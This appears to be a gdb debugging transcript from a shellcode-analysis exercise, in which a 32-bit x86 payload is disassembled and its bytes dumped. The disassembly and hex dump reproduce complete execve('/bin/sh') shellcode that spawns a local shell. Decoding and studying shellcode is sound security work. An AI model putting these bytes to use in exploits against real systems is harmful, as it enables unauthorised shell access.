 (gdb) break *0x0804a080
Breakpoint 2 at 0x804a080
(gdb) c
Continuing.
Breakpoint 2, 0x0804a080 in code ()
(gdb) disassemble $eip, +32
Dump of assembler code from 0x804a080 to 0x804a0a0:
=> 0x0804a080 <code+64>: jmp 0x804a087 <code+71>
0x0804a082 <code+66>: call 0x804a042 <code+2>
0x0804a087 <code+71>: xor eax,eax
0x0804a089 <code+73>: push eax
0x0804a08a <code+74>: push 0x68732f2f
0x0804a08f <code+79>: push 0x6e69622f
0x0804a094 <code+84>: mov ebx,esp
0x0804a096 <code+86>: push eax
0x0804a097 <code+87>: mov edx,esp
0x0804a099 <code+89>: push ebx
0x0804a09a <code+90>: mov ecx,esp
0x0804a09c <code+92>: mov al,0xb
0x0804a09e <code+94>: int 0x80
End of assembler dump.
(gdb) x/25xb 0x0804a087
0x804a087 <code+71>: 0x31 0xc0 0x50 0x68 0x2f 0x2f 0x73 0x68
0x804a08f <code+79>: 0x68 0x2f 0x62 0x69 0x6e 0x89 0xe3 0x50
0x804a097 <code+87>: 0x89 0xe2 0x53 0x89 0xe1 0xb0 0x0b 0xcd
0x804a09f <code+95>: 0x80
(gdb)
Decoded Execve /bin/sh shellcode